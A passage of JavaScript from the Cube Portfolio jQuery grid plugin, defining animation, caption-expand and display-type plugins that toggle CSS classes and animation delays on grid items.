                $(el).data('cbp').wrapper[0].style[CubePortfolio.Private.animationDelay] = '';
            });

            t.filterFinish();
        }

    };

    AnimationCloneDelay.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationCloneDelay = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['3dflip', 'flipOutDelay', 'foldLeft', 'frontRow', 'rotateRoom', 'rotateSides', 'scaleDown', 'slideDelay', 'unfold']) < 0) {
            return null;
        }

        return new AnimationCloneDelay(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function AnimationWrapper(parent) {
        var t = this;

        t.parent = parent;

        parent.filterLayout = t.filterLayout;
    }

    // here this value point to parent grid
    AnimationWrapper.prototype.filterLayout = function(filterName) {
        var t = this,
            ulClone = t.$ul[0].cloneNode(true);

        ulClone.setAttribute('class', 'cbp-wrapper-helper');
        t.wrapper[0].insertBefore(ulClone, t.$ul[0]);

        requestAnimationFrame(function() {
            t.$obj.addClass('cbp-animation-' + t.options.animationType);

            t.blocksOff.addClass('cbp-item-off');

            t.blocksOn.removeClass('cbp-item-off')
                .each(function(index, el) {
                    var data = $(el).data('cbp');

                    data.left = data.leftNew;
                    data.top = data.topNew;

                    el.style.left = data.left + 'px';
                    el.style.top = data.top + 'px';
                });

            if (t.blocksOn.length) {
                t.$ul.one(CubePortfolio.Private.animationend, animationend);
            } else if (t.blocksOnInitial.length) {
                $(ulClone).one(CubePortfolio.Private.animationend, animationend);
            } else {
                animationend();
            }

            // resize main container height
            t._resizeMainContainer();
        });

        function animationend() {
            t.wrapper[0].removeChild(ulClone);

            t.$obj.removeClass('cbp-animation-' + t.options.animationType);

            t.filterFinish();
        }

    };

    AnimationWrapper.prototype.destroy = function() {
        var parent = this.parent;
        parent.$obj.removeClass('cbp-animation-' + parent.options.animationType);
    };

    CubePortfolio.Plugins.AnimationWrapper = function(parent) {

        if (!CubePortfolio.Private.modernBrowser || $.inArray(parent.options.animationType, ['bounceBottom', 'bounceLeft', 'bounceTop', 'moveLeft']) < 0) {
            return null;
        }

        return new AnimationWrapper(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function CaptionExpand(parent) {
        var t = this;

        t.parent = parent;

        parent._registerEvent('initFinish', function() {

            parent.$obj.on('click.cbp', '.cbp-caption-defaultWrap', function(e) {
                e.preventDefault();

                if (parent.isAnimating) {
                    return;
                }

                parent.isAnimating = true;

                var defaultWrap = $(this),
                    activeWrap = defaultWrap.next(),
                    caption = defaultWrap.parent(),
                    endStyle = {
                        position: 'relative',
                        height: activeWrap.outerHeight(true)
                    },
                    startStyle = {
                        position: 'relative',
                        height: 0
                    };

                parent.$obj.addClass('cbp-caption-expand-active');

                // swap endStyle & startStyle
                if (caption.hasClass('cbp-caption-expand-open')) {
                    var temp = startStyle;
                    startStyle = endStyle;
                    endStyle = temp;
                    caption.removeClass('cbp-caption-expand-open');
                }

                activeWrap.css(endStyle);

                parent._gridAdjust();

                // reposition the blocks
                parent._layout();

                // repositionate the blocks with the best transition available
                parent.positionateItems();

                // resize main container height
                parent._resizeMainContainer();

                // set activeWrap to 0 so I can start animation in the next frame
                activeWrap.css(startStyle);

                // delay animation
                requestAnimationFrame(function() {

                    caption.addClass('cbp-caption-expand-open');

                    activeWrap.one(CubePortfolio.Private.transitionend, function() {
                        parent.isAnimating = false;
                        parent.$obj.removeClass('cbp-caption-expand-active');

                        if (endStyle.height === 0) {
                            caption.removeClass('cbp-caption-expand-open');
                            activeWrap.attr('style', '');
                        }

                    });

                    activeWrap.css(endStyle);

                    if (parent.options.layoutMode === 'slider') {
                        parent._updateSlider();
                    }

                    parent._triggerEvent('resizeGrid');
                });
            });
        }, true);

    }

    CaptionExpand.prototype.destroy = function() {
        this.parent.$obj.find('.cbp-caption-defaultWrap').off('click.cbp').parent().removeClass('cbp-caption-expand-active');
    };

    CubePortfolio.Plugins.CaptionExpand = function(parent) {

        if (parent.options.caption !== 'expand') {
            return null;
        }

        return new CaptionExpand(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function BottomToTop(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {

            parent.blocksOn.each(function(index, item) {
                item.style[CubePortfolio.Private.animationDelay] = (index * parent.options.displayTypeSpeed) + 'ms';
            });

            parent.$obj.addClass('cbp-displayType-bottomToTop');

            // get last element
            parent.blocksOn.last().one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-bottomToTop');

                parent.blocksOn.each(function(index, item) {
                    item.style[CubePortfolio.Private.animationDelay] = '';
                });

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.BottomToTop = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || parent.options.displayType !== 'bottomToTop' || parent.blocks.length === 0) {
            return null;
        }

        return new BottomToTop(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function FadeInToTop(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {
            parent.obj.style[CubePortfolio.Private.animationDuration] = parent.options.displayTypeSpeed + 'ms';

            parent.$obj.addClass('cbp-displayType-fadeInToTop');

            parent.$obj.one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-fadeInToTop');

                parent.obj.style[CubePortfolio.Private.animationDuration] = '';

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.FadeInToTop = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || parent.options.displayType !== 'fadeInToTop' || parent.blocks.length === 0) {
            return null;
        }

        return new FadeInToTop(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function LazyLoading(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {
            parent.obj.style[CubePortfolio.Private.animationDuration] = parent.options.displayTypeSpeed + 'ms';

            parent.$obj.addClass('cbp-displayType-lazyLoading');

            parent.$obj.one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-lazyLoading');

                parent.obj.style[CubePortfolio.Private.animationDuration] = '';

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.LazyLoading = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || (parent.options.displayType !== 'lazyLoading' && parent.options.displayType !== 'fadeIn') || parent.blocks.length === 0) {
            return null;
        }

        return new LazyLoading(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function DisplaySequentially(parent) {

        // skip next event from core
        parent._skipNextEvent('delayFrame');

        parent._registerEvent('initEndWrite', function() {

            parent.blocksOn.each(function(index, item) {
                item.style[CubePortfolio.Private.animationDelay] = (index * parent.options.displayTypeSpeed) + 'ms';
            });

            parent.$obj.addClass('cbp-displayType-sequentially');

            // get last element
            parent.blocksOn.last().one(CubePortfolio.Private.animationend, function() {
                parent.$obj.removeClass('cbp-displayType-sequentially');

                parent.blocksOn.each(function(index, item) {
                    item.style[CubePortfolio.Private.animationDelay] = '';
                });

                // trigger event after the animation is finished
                parent._triggerEvent('delayFrame');
            });

        }, true);

    }

    CubePortfolio.Plugins.DisplaySequentially = function (parent) {

        if (!CubePortfolio.Private.modernBrowser || parent.options.displayType !== 'sequentially' || parent.blocks.length === 0) {
            return null;
        }

        return new DisplaySequentially(parent);
    };

})(jQuery, window, document);
